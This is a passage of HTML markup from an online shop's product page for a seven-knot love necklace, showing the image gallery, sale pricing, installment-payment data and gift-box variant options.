                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19801847103739__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19801847103739__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19801847103739__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19801847103739__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23785397780631"
              data-media-position="1"
              data-alt="7 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-1
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=416" alt="7 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23785398632599"
              data-media-position="2"
              data-alt="7 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-2
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=416" alt="7 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23785398829207"
              data-media-position="3"
              data-alt="7 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-3
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=416" alt="7 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_1e19a5e8-6ea5-4698-8d35-e80faf2f085d.jpg?v=1627078305&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23785399910551"
              data-media-position="4"
              data-alt="7 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-4
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=416" alt="7 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_38792d11-5f40-4b93-9054-a08e92127ad8.jpg?v=1627078308&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23785400107159"
              data-media-position="5"
              data-alt="7 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-5
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=416" alt="7 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_253e31c6-5460-42b6-9b59-980531c96e8c.jpg?v=1627078310&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23785400598679"
              data-media-position="6"
              data-alt="7 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-6
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=416" alt="7 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_69a9366d-125f-4062-8a0a-d862379dfeaf.jpg?v=1627078312&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23785401221271"
              data-media-position="7"
              data-alt="7 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-7
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=416" alt="7 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-23785402171543"
              data-media-position="8"
              data-alt="7 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-8
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=416" alt="7 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_997a851d-274d-4750-a955-8ef92752c853.jpg?v=1627078317&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19801847103739__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--19801847103739__main"
          data-section="template--19801847103739__main"
          data-url="/products/7-love-knot-neclace-4"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    7 Love Knot Neclace
                  </h1>
                  <a href="/products/7-love-knot-neclace-4" class="product__title">
                    <h2 class="h1">
                      7 Love Knot Neclace
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--19801847103739__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--19801847103739__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">14</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--19801847103739__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40581546147991">
                    <shopify-payment-terms variant-id="40581546147991" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40581546147991,&quot;price_per_term&quot;:&quot;$14.98&quot;,&quot;full_price&quot;:&quot;$59.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40581546180759,&quot;price_per_term&quot;:&quot;$19.98&quot;,&quot;full_price&quot;:&quot;$79.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:27497}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7039704432791" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></div>
              

  <variant-selects
    id="variant-selects-template--19801847103739__main"
    class="no-js-hidden"
    data-section="template--19801847103739__main"
    data-url="/products/7-love-knot-neclace-4"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19801847103739__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19801847103739__main-0">
              
                <span id="custom-label-template--19801847103739__main-1">
                  
                  
                  Title - Standard Box
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19801847103739__main-1-0"
        name="Title"
        value="Standard Box"
        form="product-form-template--19801847103739__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-1-0">
        Standard Box<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19801847103739__main-1-1"
        name="Title"
        value="Mahogany Style Luxury Box"
        form="product-form-template--19801847103739__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-1-1">
        Mahogany Style Luxury Box<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40581546147991,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"SO-3225610","requires_shipping":true,"taxable":true,"featured_image":{"id":31431495549079,"product_id":7039704432791,"position":2,"created_at":"2021-07-23T15:11:43-07:00","updated_at":"2021-07-23T15:11:43-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303","variant_ids":[40581546147991]},"available":true,"name":"7 Love Knot Neclace - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23785398632599,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40581546180759,"title":"Mahogany Style Luxury Box","option1":"Mahogany Style Luxury Box","option2":null,"option3":null,"sku":"SO-3225611","requires_shipping":true,"taxable":true,"featured_image":{"id":31431498137751,"product_id":7039704432791,"position":7,"created_at":"2021-07-23T15:11:55-07:00","updated_at":"2021-07-23T15:11:55-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315","variant_ids":[40581546180759]},"available":true,"name":"7 Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","options":["Mahogany Style Luxury Box"],"price":7995,"weight":150,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23785401221271,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19801847103739__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19801847103739__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19801847103739__main"
        class="select__select"
        form="product-form-template--19801847103739__main"
      ><option
            
              selected="selected"
            
            
            value="40581546147991"
          >Standard Box - $59.95</option><option
            
            
            value="40581546180759"
          >Mahogany Style Luxury Box - $79.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--19801847103739__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--19801847103739__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
